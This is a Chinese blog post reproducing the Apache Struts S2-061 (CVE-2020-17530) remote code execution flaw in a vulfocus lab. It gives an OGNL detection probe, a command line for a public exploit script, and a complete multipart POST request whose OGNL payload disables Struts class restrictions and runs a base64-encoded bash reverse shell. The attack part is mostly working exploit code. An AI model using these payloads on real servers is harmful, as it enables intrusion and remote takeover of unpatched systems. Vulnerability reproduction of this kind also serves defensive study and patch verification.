S2-061(CVE-2020-17530)漏洞复现
CVE-2020-17530漏洞复现
影响版本:Apache Struts 2.0.0-2.5.25
复现环境:vulfocus

漏洞是否存在

对index.action传入参数进行回显判断
?id=%25{'jack'%2b(2000%2b23).toString()}
如果回显为jack2023那么就代表存在漏洞,执行了里面的代码
然后就是getshell,这里用两种方法
1、使用自动化工具,引用gituhub脚本进行getshell
python s2-061.py --url http://host:port/index.action --cmd "bash -c {echo,(bash反弹shell的base64编码)}|{base64,-d}|{bash,-i}"

反弹成功
2、使用手工进行反弹shell
抓包并反弹shell
tips:这里注意几个细节
首先是POST请求
然后就是Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
最后就是下面的反弹shell的base64编码。
数据包
POST / HTTP/1.1
Host: host:post
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 922
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("bash -c {echo,反弹shell编码}|{base64,-d}|{bash,-i}")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--

反弹shell成功
本文作者:Running_J
本文链接:https://www.cnblogs.com/ArcherCY/p/17735585.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步